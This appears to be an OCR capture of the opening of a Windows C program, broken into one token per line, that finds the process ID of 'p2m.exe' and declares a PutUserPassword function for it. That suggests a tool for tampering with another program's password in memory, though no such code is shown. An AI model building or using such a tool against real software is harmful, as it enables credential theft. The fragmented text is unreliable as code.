
*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<windows.h>
#
include
<tlhelp32.h>
void
Credits
(
void
)
;
DWORD 
GetPid
(
char
 ProcessName
[
200
]
)
;
int
PutUserPassword
(
DWORD pid
)
;
int
main
(
void
)
{
char
 TargetProcess
[
80
]
;
   DWORD pid
;
Credits
(
)
;
//print the credits to 
the screen
   pid
=
GetPid
(
"p2m.exe"
)
;
//Get the PID 
of the target process